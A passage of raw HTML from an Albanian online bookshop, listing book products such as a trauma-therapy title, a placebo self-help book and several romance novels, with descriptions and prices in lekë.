href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/1895-e-embla-dhe-e-hidhur-dashuri.html" title="E embla dhe e hidhur dashuri" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5516-home_default/e-embla-dhe-e-hidhur-dashuri.jpg" alt="E ëmbla dhe e hidhur dashuri" title="E ëmbla dhe e hidhur dashuri" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/1895-e-embla-dhe-e-hidhur-dashuri.html" rel="https://bukinist.al/sq/romance-pasion/1895-e-embla-dhe-e-hidhur-dashuri.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/1895-e-embla-dhe-e-hidhur-dashuri.html" rel="https://bukinist.al/sq/romance-pasion/1895-e-embla-dhe-e-hidhur-dashuri.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/1895-e-embla-dhe-e-hidhur-dashuri.html" title="E embla dhe e hidhur dashuri" itemprop="url" > E embla dhe e hidhur dashuri </a></h5><p class="product-desc" itemprop="description"> Tanimë Gabriela ka dalë në rrugën e madhe. E braktisur. Si gjithmonë në mëshirë të fatit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1895" href="#" rel="1895" onclick="WishlistCart('wishlist_block_list', 'add', '1895', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/1919-me-prit-dashuria-ime.html" title="Me prit dashuria ime" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5595-home_default/me-prit-dashuria-ime.jpg" alt="Më prit dashuria ime" title="Më prit dashuria ime" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/1919-me-prit-dashuria-ime.html" rel="https://bukinist.al/sq/romance-pasion/1919-me-prit-dashuria-ime.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/1919-me-prit-dashuria-ime.html" rel="https://bukinist.al/sq/romance-pasion/1919-me-prit-dashuria-ime.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/1919-me-prit-dashuria-ime.html" title="Me prit dashuria ime" itemprop="url" > Me prit dashuria ime </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1919" href="#" rel="1919" onclick="WishlistCart('wishlist_block_list', 'add', '1919', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2353-balloja-e-harqeve.html" title="Balloja e harqeve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6550-home_default/balloja-e-harqeve.jpg" alt="Balloja e harqeve" title="Balloja e harqeve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2353-balloja-e-harqeve.html" rel="https://bukinist.al/sq/drame-tragjedi/2353-balloja-e-harqeve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2353-balloja-e-harqeve.html" rel="https://bukinist.al/sq/drame-tragjedi/2353-balloja-e-harqeve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2353-balloja-e-harqeve.html" title="Balloja e harqeve" itemprop="url" > Balloja e harqeve </a></h5><p class="product-desc" itemprop="description"> Balloja e harqeve është një roman i thellë, që tregon historinë e një familjeje të jashtëzakonshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2353" href="#" rel="2353" onclick="WishlistCart('wishlist_block_list', 'add', '2353', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2362-bungalow.html" title="Bungalow" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6559-home_default/bungalow.jpg" alt="Bungalow" title="Bungalow" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2362-bungalow.html" rel="https://bukinist.al/sq/romance-pasion/2362-bungalow.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2362-bungalow.html" rel="https://bukinist.al/sq/romance-pasion/2362-bungalow.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2362-bungalow.html" title="Bungalow" itemprop="url" > Bungalow </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, Daniel Still na çon përtej joshjes dhe shkëlqimit të Hollivudit. Në roman përshkruhet historia e një gruaje, shndërrimi i saj nga një grua dhe nënë periferie në një skenariste të njohur</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2362" href="#" rel="2362" onclick="WishlistCart('wishlist_block_list', 'add', '2362', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/2365-dy-jete.html" title="Dy jete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6562-home_default/dy-jete.jpg" alt="Dy jete" title="Dy jete" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/2365-dy-jete.html" rel="https://bukinist.al/sq/roman/2365-dy-jete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/2365-dy-jete.html" rel="https://bukinist.al/sq/roman/2365-dy-jete.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/2365-dy-jete.html" title="Dy jete" itemprop="url" > Dy jete </a></h5><p class="product-desc" itemprop="description"> Dy jetë ngre lart shpirtin e njeriut, i cili jeton dhe gjen dritësim në botën reale. Një njeri i fortë e me zemër të madhe përjeton thellë edhe një realitet të tejshkuar, thurur me mjaft elegancë e përsosmëri me jetën e përditshme". New York Times</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2365" href="#" rel="2365" onclick="WishlistCart('wishlist_block_list', 'add', '2365', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2369-eden-i-ndaluar.html" title="Eden i ndaluar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6566-home_default/eden-i-ndaluar.jpg" alt="Eden i ndaluar" title="Eden i ndaluar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2369-eden-i-ndaluar.html" rel="https://bukinist.al/sq/romance-pasion/2369-eden-i-ndaluar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2369-eden-i-ndaluar.html" rel="https://bukinist.al/sq/romance-pasion/2369-eden-i-ndaluar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2369-eden-i-ndaluar.html" title="Eden i ndaluar" itemprop="url" > Eden i ndaluar </a></h5><p class="product-desc" itemprop="description"> Fotografja e njohur Hope Dunne ka njohur gëzimin dhe dhimbjen dhe gjen qetësi pas objektivit të aparatit. E kënaqur me strehën e saj, ajo nuk është në kërkim të një burri dhe pasioni.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2369" href="#" rel="2369" onclick="WishlistCart('wishlist_block_list', 'add', '2369', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/2372-gruaja-e-bukur.html" title="Gruaja e bukur" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6569-home_default/gruaja-e-bukur.jpg" alt="Gruaja e bukur" title="Gruaja e bukur" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/2372-gruaja-e-bukur.html" rel="https://bukinist.al/sq/roman/2372-gruaja-e-bukur.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/2372-gruaja-e-bukur.html" rel="https://bukinist.al/sq/roman/2372-gruaja-e-bukur.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/2372-gruaja-e-bukur.html" title="Gruaja e bukur" itemprop="url" > Gruaja e bukur </a></h5><p class="product-desc" itemprop="description"> Nga ballot mondane të Manhatanit në zjarret e Luftës së Parë Botërore, në këtë roman Danielle Steel e shoqëron lexuesin në një udhëtim të paharruar. Kjo është një histori lufte, humbje; është rrëfimi i shpirtit të pathyeshëm të një gruaje.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2372" href="#" rel="2372" onclick="WishlistCart('wishlist_block_list', 'add', '2372', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2399-hotel-vendome.html" title="Hotel vendôme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6596-home_default/hotel-vendome.jpg" alt="Hotel vendôme" title="Hotel vendôme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2399-hotel-vendome.html" rel="https://bukinist.al/sq/romance-pasion/2399-hotel-vendome.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2399-hotel-vendome.html" rel="https://bukinist.al/sq/romance-pasion/2399-hotel-vendome.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2399-hotel-vendome.html" title="Hotel vendôme" itemprop="url" > Hotel vendôme </a></h5><p class="product-desc" itemprop="description"> Ka vende që thjesht i viziton dhe të tjera që s'do t'i braktisësh kurrë. Mirë se erdhët në Hotel Vendôme!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2399" href="#" rel="2399" onclick="WishlistCart('wishlist_block_list', 'add', '2399', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2407-madheria-e-saj.html" title="Madheria e saj" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6604-home_default/madheria-e-saj.jpg" alt="Madheria e saj" title="Madheria e saj" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2407-madheria-e-saj.html" rel="https://bukinist.al/sq/romance-pasion/2407-madheria-e-saj.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2407-madheria-e-saj.html" rel="https://bukinist.al/sq/romance-pasion/2407-madheria-e-saj.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2407-madheria-e-saj.html" title="Madheria e saj" itemprop="url" > Madheria e saj </a></h5><p class="product-desc" itemprop="description"> Princesha Kristiana, më e lumtur e veshur thjesht me xhinse dhe t-shirt sesa me veshjet formale të familjes mbretërore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2407" href="#" rel="2407" onclick="WishlistCart('wishlist_block_list', 'add', '2407', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2426-aksidenti.html" title="Aksidenti - U" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6824-home_default/aksidenti.jpg" alt="Aksidenti - U" title="Aksidenti - U" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2426-aksidenti.html" rel="https://bukinist.al/sq/drame-tragjedi/2426-aksidenti.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2426-aksidenti.html" rel="https://bukinist.al/sq/drame-tragjedi/2426-aksidenti.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2426-aksidenti.html" title="Aksidenti - U" itemprop="url" > Aksidenti - U </a></h5><p class="product-desc" itemprop="description"> Do të mundet Kasandra të provojë se nuk gënjen? Kasandra është e vendosur të ndihmojë njerëzit të ndjekin fatin e tyre, por askush nuk i beson profecitë e saj. Atë, madje, as nuk e lejojnë të shkruajë fatet që mbajnë brenda biskotat e shitura nga Furra e Orakullit e familjes. E vendosur të provojë të kundërtën - dhe t'u japë një mësim të mirë disa...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2426" href="#" rel="2426" onclick="WishlistCart('wishlist_block_list', 'add', '2426', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/2452-eni-ferguson.html" title="Eni Ferguson" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6649-home_default/eni-ferguson.jpg" alt="Eni Ferguson" title="Eni Ferguson" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/2452-eni-ferguson.html" rel="https://bukinist.al/sq/sage-histori/2452-eni-ferguson.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/2452-eni-ferguson.html" rel="https://bukinist.al/sq/sage-histori/2452-eni-ferguson.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/2452-eni-ferguson.html" title="Eni Ferguson" itemprop="url" > Eni Ferguson </a></h5><p class="product-desc" itemprop="description"> Eni Ferguson ishte një arkitekte e re e shkëlqyer në Manhatan. E bukur, e talentuar, me një punë të mirë, apartament të ri dhe të dashur, dukej sikur e kishte botën në pëllëmbë të dorës derisa një zile telefoni ndryshoi rrjedhën e jetës së saj përgjithmonë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2452" href="#" rel="2452" onclick="WishlistCart('wishlist_block_list', 'add', '2452', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2454-ethet-e-zemres.html" title="Ethet e zemres" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6651-home_default/ethet-e-zemres.jpg" alt="Ethet e zemres" title="Ethet e zemres" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2454-ethet-e-zemres.html" rel="https://bukinist.al/sq/romance-pasion/2454-ethet-e-zemres.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2454-ethet-e-zemres.html" rel="https://bukinist.al/sq/romance-pasion/2454-ethet-e-zemres.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2454-ethet-e-zemres.html" title="Ethet e zemres" itemprop="url" > Ethet e zemres </a></h5><p class="product-desc" itemprop="description"> Katër personazhe të paharruar përballen, në romanin «Ethet e zemrës», me një fatkeqësi tronditëse natyrore, që do të ndryshojë jetën e secilit prej tyre njëherë e përgjithmonë, duke i udhëhequr ata drejt ndryshimit, zbulimit, guximit dhe madhështisë...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2454" href="#" rel="2454" onclick="WishlistCart('wishlist_block_list', 'add', '2454', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/2472-joshja-e-jugut.html" title="Joshja e jugut" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6669-home_default/joshja-e-jugut.jpg" alt="Joshja e jugut" title="Joshja e jugut" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/2472-joshja-e-jugut.html" rel="https://bukinist.al/sq/mister-thriller/2472-joshja-e-jugut.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/2472-joshja-e-jugut.html" rel="https://bukinist.al/sq/mister-thriller/2472-joshja-e-jugut.html"> <span>Vështrim i 